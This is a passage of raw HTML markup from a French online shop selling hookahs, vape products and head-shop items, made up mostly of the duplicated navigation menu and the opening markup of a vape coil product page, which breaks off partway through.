				<section data-rocket-location-hash="4c6649e666645318d8de0d012e708ea1" class="elementor-section elementor-top-section elementor-element elementor-element-a7688fb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7688fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4239637 elementor-hidden-desktop" data-id="4239637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e520ed elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e520ed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link" tabindex="-1">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link" tabindex="-1">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link" tabindex="-1">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link" tabindex="-1">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link" tabindex="-1">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link" tabindex="-1">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link" tabindex="-1">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link" tabindex="-1">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link" tabindex="-1">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link" tabindex="-1">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link" tabindex="-1">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link" tabindex="-1">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link" tabindex="-1">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link" tabindex="-1">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link" tabindex="-1">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link" tabindex="-1">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link" tabindex="-1">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link" tabindex="-1">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link" tabindex="-1">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link" tabindex="-1">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link" tabindex="-1">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link" tabindex="-1">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link" tabindex="-1">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link" tabindex="-1">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link" tabindex="-1">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link" tabindex="-1">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link" tabindex="-1">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link" tabindex="-1">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link" tabindex="-1">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link" tabindex="-1">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link" tabindex="-1">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link" tabindex="-1">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link" tabindex="-1">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link" tabindex="-1">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link" tabindex="-1">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link" tabindex="-1">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link" tabindex="-1">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link" tabindex="-1">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link" tabindex="-1">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="e8251534f1f795f696108c50ba2a6e17" class="elementor-section elementor-top-section elementor-element elementor-element-8a650e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a650e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb6542" data-id="5eb6542" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div data-rocket-location-hash="3a9f64de0a160a860058aac6a4c5c613" id="content" class="site-content">
		<div data-rocket-location-hash="10730764f1736e6e09161d664bc5df0d" class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23175" class="elementor elementor-23175 elementor-location-single post-52014 product type-product status-publish has-post-thumbnail product_cat-accessoires-vape product_cat-resistances product_cat-vape product_tag-ce-pas-chere product_tag-ce-pod product_tag-ce-puissante product_tag-cigarette-electronique-pas-chere product_tag-cigarette-electronique-pod product_tag-cigarette-electronique-puissante product_tag-coil-pas-cher-pour-e-cig product_tag-coil-pour-e-cig product_tag-coil-pour-e-cig-pas-chere product_tag-resistance-cigarette-electronique product_tag-resistance-pour-ce ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&qu